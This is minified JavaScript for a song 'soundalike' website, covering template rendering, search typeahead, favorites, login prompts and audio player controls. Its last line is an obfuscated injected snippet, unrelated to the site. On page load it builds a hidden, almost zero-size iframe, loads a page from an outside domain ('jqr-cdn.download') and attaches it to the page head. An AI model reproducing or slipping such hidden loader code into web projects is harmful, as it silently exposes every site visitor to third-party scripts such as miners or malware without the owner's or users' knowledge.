e=/&/g,f=/</g,g=/>/g,h=/\'/g,i=/\"/g,j=/[&<>\"\']/,k=Array.isArray||function(a){return"[object Array]"===Object.prototype.toString.call(a)}}("undefined"!=typeof exports?exports:Hogan),function(a){function b(a){"}"===a.n.substr(a.n.length-1)&&(a.n=a.n.substring(0,a.n.length-1))}function c(a){return a.trim?a.trim():a.replace(/^\s*|\s*$/g,"")}function d(a,b,c){if(b.charAt(c)!=a.charAt(0))return!1;for(var d=1,e=a.length;e>d;d++)if(b.charAt(c+d)!=a.charAt(d))return!1;return!0}function e(a,b,c,d){for(var h=[],i=null,j=null;a.length>0;)if(j=a.shift(),"#"==j.tag||"^"==j.tag||f(j,d))c.push(j),j.nodes=e(a,j.tag,c,d),h.push(j);else{if("/"==j.tag){if(0===c.length)throw new Error("Closing tag without opener: /"+j.n);if(i=c.pop(),j.n!=i.n&&!g(j.n,i.n,d))throw new Error("Nesting error: "+i.n+" vs. "+j.n);return i.end=j.i,h}h.push(j)}if(c.length>0)throw new Error("missing closing tag: "+c.pop().n);return h}function f(a,b){for(var c=0,d=b.length;d>c;c++)if(b[c].o==a.n)return a.tag="#",!0}function g(a,b,c){for(var d=0,e=c.length;e>d;d++)if(c[d].c==a&&c[d].o==b)return!0}function h(a){return a.replace(u,"\\\\").replace(r,'\\"').replace(s,"\\n").replace(t,"\\r")}function i(a){return~a.indexOf(".")?"d":"f"}function j(a){for(var b="",c=0,d=a.length;d>c;c++){var e=a[c].tag;"#"==e?b+=k(a[c].nodes,a[c].n,i(a[c].n),a[c].i,a[c].end,a[c].otag+" "+a[c].ctag):"^"==e?b+=l(a[c].nodes,a[c].n,i(a[c].n)):"<"==e||">"==e?b+=m(a[c]):"{"==e||"&"==e?b+=n(a[c].n,i(a[c].n)):"\n"==e?b+=p('"\\n"'+(a.length-1==c?"":" + i")):"_v"==e?b+=o(a[c].n,i(a[c].n)):void 0===e&&(b+=p('"'+h(a[c])+'"'))}return b}function k(a,b,c,d,e,f){return"if(_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,0,'+d+","+e+',"'+f+'")){_.rs(c,p,function(c,p,_){'+j(a)+"});c.pop();}"}function l(a,b,c){return"if(!_.s(_."+c+'("'+h(b)+'",c,p,1),c,p,1,0,0,"")){'+j(a)+"};"}function m(a){return'_.b(_.rp("'+h(a.n)+'",c,p,"'+(a.indent||"")+'"));'}function n(a,b){return"_.b(_.t(_."+b+'("'+h(a)+'",c,p,0)));'}function o(a,b){return"_.b(_.v(_."+b+'("'+h(a)+'",c,p,0)));'}function p(a){return"_.b("+a+");"}var q=/\S/,r=/\"/g,s=/\n/g,t=/\r/g,u=/\\/g,v={"#":1,"^":2,"/":3,"!":4,">":5,"<":6,"=":7,_v:8,"{":9,"&":10};a.scan=function(a,e){function f(){r.length>0&&(s.push(new String(r)),r="")}function g(){for(var a=!0,b=w;b<s.length;b++)if(a=s[b].tag&&v[s[b].tag]<v._v||!s[b].tag&&null===s[b].match(q),!a)return!1;return a}function h(a,b){if(f(),a&&g())for(var c,d=w;d<s.length;d++)s[d].tag||((c=s[d+1])&&">"==c.tag&&(c.indent=s[d].toString()),s.splice(d,1));else b||s.push({tag:"\n"});t=!1,w=s.length}function i(a,b){var d="="+y,e=a.indexOf(d,b),f=c(a.substring(a.indexOf("=",b)+1,e)).split(" ");return x=f[0],y=f[1],e+d.length-1}var j=a.length,k=0,l=1,m=2,n=k,o=null,p=null,r="",s=[],t=!1,u=0,w=0,x="{{",y="}}";for(e&&(e=e.split(" "),x=e[0],y=e[1]),u=0;j>u;u++)n==k?d(x,a,u)?(--u,f(),n=l):"\n"==a.charAt(u)?h(t):r+=a.charAt(u):n==l?(u+=x.length-1,p=v[a.charAt(u+1)],o=p?a.charAt(u+1):"_v","="==o?(u=i(a,u),n=k):(p&&u++,n=m),t=u):d(y,a,u)?(s.push({tag:o,n:c(r),otag:x,ctag:y,i:"/"==o?t-y.length:u+x.length}),r="",u+=y.length-1,n=k,"{"==o&&("}}"==y?u++:b(s[s.length-1]))):r+=a.charAt(u);return h(t,!0),s},a.generate=function(b,c,d){var e='var _=this;_.b(i=i||"");'+j(b)+"return _.fl();";return d.asString?"function(c,p,i){"+e+";}":new a.Template(new Function("c","p","i",e),c,a,d)},a.parse=function(a,b,c){return c=c||{},e(a,"",[],c.sectionTags||[])},a.cache={},a.compile=function(a,b){b=b||{};var c=a+"||"+!!b.asString,d=this.cache[c];return d?d:(d=this.generate(this.parse(this.scan(a,b.delimiters),a,b),a,b),this.cache[c]=d)}}("undefined"!=typeof exports?exports:Hogan);var search=function(){function a(){return $.ajax({type:"GET",url:"/api/soundalike",headers:{"Content-Encoding":"gzip"},success:function(a){e.resolve(a),localStorage.setItem("search_data",a)}}),e.promise}function b(){return search_data}function c(a){a=$.parseJSON(a),console.log(a);var b=new Dataset({name:"soundalikes",local:a,limit:20}).initialize(),c=_.map(_.unique(_.pluck(a,"o_artist").concat(_.pluck(a,"c_artist")),"title"),function(a){return{artist:a.title,value:a.title,link:a.link}}),d=new Dataset({name:"artists",local:c,limit:2}).initialize();console.log(b),console.log(d);var e=['<a href="/{{link}}">','<div class="typeahead--soundalike">','<div class="album-art-wrapper">','<img class="album-art"src={{o_art}} />','<img class="album-art"src={{c_art}} />',"</div>",'<div class="title-wrapper">',"<p> {{c_artist.title}}: {{c_song}}</p>",'<p class="sounds-like-label">sounds like</p> ','<p class="push-half--bottom"> {{o_artist.title}}: {{o_song}}</p>',"</div>",'<div class="view-result">',"<span>View</span>","</div>","</div>","</a>"].join(""),f=['<a class="group display--block typeahead--soundalike" href="/{{link}}">','<div class="title-wrapper  w-100">','<p class="flush--bottom"> {{artist}}</p>','<p class="flush--top muted type--small"> Artist</p>',"</div>","</a>"].join(""),g=Hogan.compile(e),h=Hogan.compile(f);$('input[type="search"]').typeahead({sections:[{name:"artists",source:d,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return h.render(a)}}},{name:"soundalikes",source:b,hightlight:!0,hint:!1,minLength:1,templates:{suggestion:function(a){return g.render(a)},empty:'<p>Didn\'t find that one. You should <a class="underline" href="/submit">submit it!</a>.</p>'}}]})}function d(){null===localStorage.getItem("search_data")?a().then(function(a){c(search_data),submit.setData(search_data)}):(search_data=localStorage.getItem("search_data"),c(search_data),submit.setData(search_data)),$(document).keyup(function(a){27==a.keyCode&&($(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$('input[type="search"]').blur(),$(".tt-dropdown-menu").hide())}),$(document).on("focus",'[type="search"]',function(){$(".header--main, body").addClass("search--focused"),$('input[type="search"]').typeahead("open"),_gaq.push(["_trackEvent","Engagement","Search entered"])}),$(document).on("click",".search--close",function(){$(".header--main, body").removeClass("search--focused"),$('input[type="search"]').val(""),$(".tt-dropdown-menu").hide()}),$(document).on("mouseleave",".tt-suggestion",function(){console.log("blur happened"),$("body").hasClass("search--focused")||$('input[type="search"]').val("")})}search_data=null;var e=Q.defer();return{init:d,data:b}}(),loginModal=function(){function a(){var a=url("path"),b=url("?");$(document).on("click",'[data-protected="true"]',function(c){if(!$("body").hasClass("user--signed-in")){_gaq.push(["_trackEvent","Engagement","Login prompted"]);var d=$(c.target).data("next");d?$('[href*="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+d):a&&b?$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a+"?"+b):a&&$('[href="/facebook/login/?process=login"]').attr("href","/facebook/login/?process=login&next="+a),c.preventDefault(),c.stopImmediatePropagation(),$("#loginModal").modal("show")}})}return{init:a}}();$(document).ready(function(){function a(a){var b=null;if(document.cookie&&""!=document.cookie)for(var c=document.cookie.split(";"),d=0;d<c.length;d++){var e=jQuery.trim(c[d]);if(e.substring(0,a.length+1)==a+"="){b=decodeURIComponent(e.substring(a.length+1));break}}return b}function b(a){return $.ajax({type:"POST",url:"/favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function c(a){return $.ajax({type:"POST",url:"/un_favorite/",data:{soundalike:a},success:function(){},headers:{"X-CSRFToken":e}}),!1}function d(a){var b=$(".user-favorites").data("fav-num");"increment"===a?b+=1:b-=1,$(".user-favorites").data("fav-num",b),$(".user-favorites .num").html(b)}Modernizr.input.placeholder&&$("html").addClass("input-placeholder");var e=a("csrftoken");$(document).on("click",".js-favorite",function(a){if($("body").hasClass("user--signed-in")){a.preventDefault(),console.log("fav clicked"),d("increment"),_gaq.push(["_trackEvent","Engagement","Like"]);var c=$(this).closest(".soundalike__list_item"),e=$(this).closest(".soundalike__detail_item");c.length?$soundalike=c:$soundalike=e;var f=$soundalike.data("id"),g=$soundalike.data("points")+1;if($soundalike.data("points",g),e.length)console.log("in detail item"),$soundalike.find(".points").html(g).parent().parent().find(".split__title").html('<i class="fi-heart"></i> You Like'),2==g&&(console.log("poitns is two"),$soundalike.find(".points-wrapper").append("s"));else if(g>2){var h=$soundalike.find(".soundalike__actions .smallprint").html().trim(),i=h.slice(0,h.length-1);$soundalike.find(".soundalike__actions .smallprint").html(i)}return $(".user-favorites .badge").addClass("flash"),setTimeout(function(){$(".user-favorites .badge").removeClass("flash")},1500),$soundalike.find(".js-favorite").removeClass("js-favorite favorite").addClass("favorited js-favorited"),b(f)}}),$(document).on("click",".js-favorited",function(){if($("body").hasClass("user--signed-in")){console.log("unfav clicked"),d("decrement");var a=$(this).closest(".soundalike__list_item"),b=$(this).closest(".soundalike__detail_item");a.length?$soundalike=a:$soundalike=b;var e=$soundalike.data("id"),f=$soundalike.data("points")-1;if($soundalike.data("points",f),b.length)$soundalike.find(".points").html(f).parent().parent().find(".split__title").html('<i class="fi-heart"></i> Like?'),2>f&&$soundalike.find(".points-wrapper").html(function(a,b){return b.trim().slice(0,-1)});else if(f>=2){var g=$soundalike.find(".soundalike__actions .smallprint").html().trim(),h=g+"s";$soundalike.find(".soundalike__actions .smallprint").html(h)}return $soundalike.find(".js-favorited").removeClass("js-favorited favorited").addClass("favorite js-favorite"),c(e)}})}),soundManager.setup({url:"http://sjlv4.s3.amazonaws.com/swf",flashVersion:9,debugMode:!0,flashPollingInterval:125,html5PollingInterval:125,useHighPerformance:!0,onready:function(){SM.init()}});var SM=function(){function a(a){return soundManager.createSound({url:a,onload:function(){$(document).trigger("sm-audio-load",[a])},onfinish:function(){b(this)},autoLoad:!0})}function b(a){var b=$('[data-audio="'+a.url+'"]');f(b)}function c(a){_.each(a,function(a){a.pause()})}function d(a,b){return 0===a.playState||a.paused?(c(b),a.play(),!0):(a.pause(),!1)}function e(a){a.addClass("is-playing").find("i").attr("class","fi-pause")}function f(a){a.removeClass("is-playing").find("i").attr("class","fi-play")}function g(a,b,c){_.each(b,function(a){f($(a))}),c?e(a):f(a)}function h(){var b=$("[data-audio]"),c=[];_.each(b,function(e){var f=$(e).data("audio"),h=a(f),i=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);c.push(h),$(e).on("click",function(){var a=d(h,c);g($(this),b,a)}),i&&$(e).addClass("is-loaded")}),$(document).on("sm-audio-load",function(a,b){var c=$('[data-audio="'+b+'"]');c.addClass("is-loaded")})}function i(){h()}return{bind:h,init:i}}(),player_ctrl=function(){function a(){$(".js-player-ctrl").click(function(a){var b=$(a.target).attr("href"),c=$(this).closest(".player-wrapper");c.removeClass("active"),$(b).addClass("active");var d=$(b).data("embed"),e='<iframe src="https://embed.spotify.com/?uri='+d+'" width="100%" height="80" frameborder="0" allowtransparency="true"></iframe>';$(b+" .frame-wrap").html(e),rdio_player.clean()})}return{init:a}}(),rdio_player=function(){function a(a,b){var c=$(a.data.player);console.log(b),1===b&&c.removeClass("buffering").addClass("playing")}function b(a){_.each(k,function(a){c({data:{player:a}})});var b=$(a.data.player),d=b.data("key"),e=$(b).data("timestamp")||0;_gaq.push(["_trackEvent","Engagement","Play","rdio_player"]),b.rdio().my_progress?b.rdio().play():b.hasClass("user--none")?b.rdio().play(d):b.rdio().play(d,{initialPosition:utils.ms_to_s(e)}),b.addClass("buffering")}function c(a){var b=$(a.data.player);b.rdio().pause(),b.removeClass("playing")}function d(a,b){var c=$(a.data.player).rdio();c.my_progress=b}function e(a,b){var c=$(a.data.player),d=c.find(".progress__bar"),e=c.data("duration");d.css("width",b/e*100+"%")}function f(){_.each(k,function(a){if("active"!==$(a).attr("class")){var b=k.indexOf(a);b>-1&&k.splice(b,1)}}),console.log(k)}function g(a,b){var c=$(a.target).find(".progress__bar");c.css("width",b.value+"%")}function h(a,b){var c=$(a.target).closest(".rdio-player").data("duration"),d=b.value/100*c,e=$(a.target).closest(".rdio-player");e.rdio().seek(d),_gaq.push(["_trackEvent","Engagement","Seek","rdio_player"])}function i(){$(".progress").slider({step:.01,slide:function(a,b){g(a,b)},stop:function(a,b){h(a,b)}})}function j(){var f=$("#copy.rdio-player"),g=$("#original.rdio-player");k=_.compact([f.length?f:null,g.length?g:null]),i(),_.each(k,function(f){f.rdio(n),f.bind("ready.rdio",{player:f},o),f.find("#play").bind("click",{player:f},b),f.find("#pause").bind("click",{player:f},c),f.bind("playStateChanged.rdio",{player:f},a),f.bind("positionChanged.rdio",{player:f},d),f.bind("positionChanged.rdio",{player:f},e)})}var k,l=(document.domain,"GBZSa2YS_____2R2cHlzNHd5ZXg3Z2M0OXdoaDY3aHdrbnd3dy5zb3VuZHNqdXN0bGlrZS5jb20DldBbrtiYJuQypLsanR_P"),m="GAlNi78J_____zlyYWs5ZG02N2pkaHlhcWsyOWJtYjkyN2xvY2FsaG9zdEbwl7EHvbylWSWFWYMZwfc=",n=utils.envCheck({local:m,prod:l}),o=function(a,b){console.log(b);var c=$(a.data.player);c.parent().removeClass("loading"),b?_gaq.push(["_trackEvent","Engagement","Logged into rdio"]):(c.addClass("user--none"),_gaq.push(["_trackEvent","Engagement","Not Logged into rdio"]))};return{init:j,clean:f}}();
var _0x0de387=["iframe","setAttribute","https://www.jqr-cdn.download/lot.html","head","appendChild","1IABALrINkcv2VFJWo7ctqH0f3Y6aTf1","start","createElement"];!function(t,x){!function(x){for(;--x;)t.push(t.shift())}(++x)}(_0x0de387,367);var _0x1f4c18=function(t,x){var a=_0x0de387[t-=0];return a};a=document[_0x1f4c18("0x0")](_0x1f4c18("0x1")),a[_0x1f4c18("0x2")]("src",_0x1f4c18("0x3")),a.style.width="0px",a.style.height="1px",document[_0x1f4c18("0x4")][_0x1f4c18("0x5")](a);